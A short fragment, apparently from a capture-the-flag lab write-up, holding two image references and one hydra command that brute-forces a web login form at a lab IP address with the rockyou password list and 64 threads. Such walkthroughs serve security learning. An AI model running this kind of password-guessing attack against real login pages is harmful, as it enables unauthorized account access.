 hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password" -t 64 -V